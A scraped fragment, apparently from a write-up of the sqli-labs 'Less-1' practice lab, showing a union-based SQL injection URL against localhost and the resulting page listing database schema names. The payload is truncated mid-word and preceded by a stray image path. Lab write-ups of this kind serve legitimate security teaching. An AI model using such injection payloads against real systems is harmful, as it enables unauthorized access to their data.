 127.0.0.1/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_sch
3
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
d4m1ts gm7.org